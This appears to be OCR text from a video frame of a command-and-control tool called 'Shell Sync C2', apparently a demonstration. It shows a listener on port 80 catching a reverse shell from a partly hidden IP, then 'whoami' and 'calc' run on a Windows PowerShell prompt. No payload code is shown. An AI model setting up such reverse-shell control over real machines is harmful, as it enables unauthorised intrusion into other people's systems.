 SHELL SYNC C2
Connection Time: 11/21/2023 15:03:38
F5 - Payloads F6 - Sessions F7 - Settings F8 - Terminate Created by: I am Jakoby
Personal
Hosts
SFTP
Port Forwarding
Snippets
ShellSync
History
listening on [any] 80 ...
connect to [45.56. ] from (UNKNOWN) [74.33. ] 57051
whoami
I am the ghost in the machine
PS C:\Users\micha\Desktop> calc
PS C:\Users\micha\Desktop>